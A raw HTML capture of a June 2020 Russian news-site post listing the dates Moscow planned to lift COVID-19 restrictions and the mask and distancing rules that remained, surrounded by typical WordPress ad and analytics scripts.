

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/
body_size: 11552
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Какие ограничения отменяет Москва? | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->
<meta name="description"  content="Московские чиновники объявили о планах снять очередные ограничения со вторника, 9 июня, несмотря на то, что в российской столице ежедневно регистрируется около 2000 новых случаев заражения." />

<meta name="keywords"  content="собянин,москва,ограничения в москве,пропускной режим в москве,,масочно-перчаточный режим,масочный режим,самоизоляция москва,Новости" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#webpage","url":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/","inLanguage":"ru-RU","name":"Какие ограничения отменяет Москва?","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#breadcrumblist"},"description":"Московские чиновники объявили о планах снять очередные ограничения со вторника, 9 июня, несмотря на то, что в российской столице ежедневно регистрируется около 2000 новых случаев заражения.","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/06/moscow.jpg","width":1360,"height":765},"primaryImageOfPage":{"@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#primaryimage"},"datePublished":"2020-06-08T14:17:19+03:00","dateModified":"2020-06-08T14:33:23+03:00"},{"@type":"Article","@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#article","isPartOf":{"@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#webpage"},"author":{"@id":"https://retransliator.ru/author/c903241t/#author"},"headline":"Какие ограничения отменяет Москва?","datePublished":"2020-06-08T14:17:19+03:00","dateModified":"2020-06-08T14:33:23+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#webpage"},"publisher":{"@id":"https://retransliator.ru/#organization"},"articleSection":"Новости, масочно-перчаточный режим, масочный режим, москва, ограничения в москве, самоизоляция москва, собянин","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/06/moscow.jpg","width":1360,"height":765}},{"@type":"Person","@id":"https://retransliator.ru/author/c903241t/#author","name":"Ретранслятор","sameAs":[],"image":{"@type":"ImageObject","@id":"https://retransliator.ru/#personlogo","url":"https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ретранслятор"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/","url":"https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/","name":"Какие ограничения отменяет Москва?"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;Какие ограничения отменяет Москва?&raquo;" href="https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/posts/767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Московская книжная ярмарка на Красной площади' href='https://retransliator.ru/2020/06/06/moskovskaja-knizhnaja-jarmarka-na-krasnoj-ploshhadi/' />
<link rel='next' title='Белый дом сравнил Дональда Трампа с Уинстоном Черчиллем после спорного библейского фото' href='https://retransliator.ru/2020/06/08/belyj-dom-sravnil-donalda-trampa-s-uinstonom-cherchillem-posle-spornogo-biblejskogo-foto/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=767' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F06%2F08%2Fkakie-ogranichenija-otmenjaet-moskva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F06%2F08%2Fkakie-ogranichenija-otmenjaet-moskva%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="post-template-default single single-post postid-767 single-format-standard has-featured-image">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6943c533b337c" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6943c533b337e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-767" class="single single-post group post-767 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-masochno-perchatochnyj-rezhim tag-masochnyj-rezhim tag-moskva tag-ogranichenija-v-moskve tag-samoizoljacija-moskva tag-sobjanin">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
							<h1 class="post-title">Какие ограничения отменяет Москва?</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/">08.06.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/06/08/kakie-ogranichenija-otmenjaet-moskva/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
								
						<figure class="post-image">
								
							<img width="816" height="459" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-816x459.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/06/moscow-816x459.jpg 816w, https://retransliator.ru/wp-content/uploads/2020/06/moscow-300x169.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/06/moscow-1024x576.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/06/moscow-768x432.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/06/moscow.jpg 1360w" sizes="(max-width: 816px) 100vw, 816px" />							
						</figure><!-- .post-image -->
							
								
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/10/23/1351/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/12/чарльз-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								История							</p>
					
							<h3 class="title">Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/10/pravitelstvo-soglasovalo-8-oktjabrja-vyplatu-detjam-ot-3-do-7-let-komu-budut-polozheny-dengi/">
							
															
								<img width="280" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Михаил Мишустин" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg 2560w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-300x214.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1024x731.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-768x548.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1536x1096.jpg 1536w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-2048x1462.jpg 2048w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1200x857.jpg 1200w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1980x1413.jpg 1980w" sizes="(max-width: 280px) 100vw, 280px" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Правительство согласовало 8 октября выплату детям от 3 до 7 лет. Кому будут положены деньги?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/06/chto-znachit-dlja-rossii-armjano-azerbajdzhanskij-konflikt/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Что значит для России армяно-азербайджанский конфликт?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p>Московские чиновники объявили о планах снять очередные ограничения со вторника, 9 июня, несмотря на то, что в российской столице ежедневно регистрируется около 2000 новых случаев заражения.</p>



<figure class="wp-block-image"><img src="https://avatars.mds.yandex.net/get-zen_doc/3412021/pub_5ede435c784aeb7d7a947063_5ede470684010c1c9bcef3f6/scale_1200" alt="Собор Василия Блаженного"/><figcaption>Собор Василия Блаженного</figcaption></figure>



<p>Город с населением 12,7 миллиона человек, является эпицентром вспышки коронавируса в России, с общим числом заболеваний более 197 000 случае. Число новых случаев заболевания постепенно снизилось с пика более чем в 6000 случаев в день в начале мая и в настоящее время составляет около 2000 случаев.</p>



<p>Москва уже предприняла некоторые шаги по возобновлению работы города и оживлению экономики, в том числе с 12 мая возобновила работу строительной отрасли и заводов, а с 1 июня-непродовольственных магазинов.</p>



<p>Вот краткий обзор ограничений и запретов, которые власти планируют отменить для москвичей всех возрастов, начиная со вторника, по словам мэра Сергея Собянина:</p>



<p>9 июня:</p>



<p>&#8212; правила самоизоляции, QR-код пропуска для личного и общественного транспорта, запланированные прогулки будут отменены;</p>



<p>&#8212; откроются парикмахерские, агентства по трудоустройству, ветеринарные клиники и фотостудии;</p>



<p>&#8212; услуги каршеринга;</p>



<p>&#8212; кладбища;</p>



<p>&#8212; киностудии и студии звукозаписи, репетиции для театров, цирков и концертных залов.</p>



<p>16 июня:</p>



<p>&#8212; Услуги проката автомобилей;</p>



<p>&#8212; летние веранды;</p>



<p>&#8212; музеи, выставочные залы, библиотеки и зоопарки;</p>



<p>&#8212; агентства недвижимости, рекламы и консалтинга;</p>



<p>&#8212; стоматологии.</p>



<p>23 июня:</p>



<ul><li>кафе;</li><li>тренажерные залы, бассейны, общественные спортивные и оздоровительные сооружения, в том числе уличные скамейки;</li><li>отделы социального обеспечения, государственные и частные детские сады;</li><li>речные круизы</li></ul>



<p>Какие ограничения остаются в силе?</p>



<p>&#8212; Жители по-прежнему обязаны носить маски и перчатки на открытом воздухе и в общественных зданиях.</p>



<p>— по-прежнему рекомендуется постоянно находиться на расстоянии 1,5 метра от других людей.</p>



<blockquote class="wp-block-quote"><p>&#171;Каждый из нас, как и прежде, должен соблюдать режим личной безопасности и уважения к окружающим. А открытые предприятия должны строго соблюдать санитарные требования&#187;, &#8212; сказал Собянин.</p></blockquote>



<p>Так что согласно всем прогнозам как и обещали ,к 24 июня, Параду Победы, и 1 июля, дню голосования, все ограничению будут сняты.</p>



<p>А Вы согласны с отменяемыми ограничениями?</p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
							<div class="post-tags"><a href="https://retransliator.ru/tag/masochno-perchatochnyj-rezhim/" rel="tag">масочно-перчаточный режим</a><a href="https://retransliator.ru/tag/masochnyj-rezhim/" rel="tag">масочный режим</a><a href="https://retransliator.ru/tag/moskva/" rel="tag">москва</a><a href="https://retransliator.ru/tag/ogranichenija-v-moskve/" rel="tag">ограничения в москве</a><a href="https://retransliator.ru/tag/samoizoljacija-moskva/" rel="tag">самоизоляция москва</a><a href="https://retransliator.ru/tag/sobjanin/" rel="tag">собянин</a></div>							
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
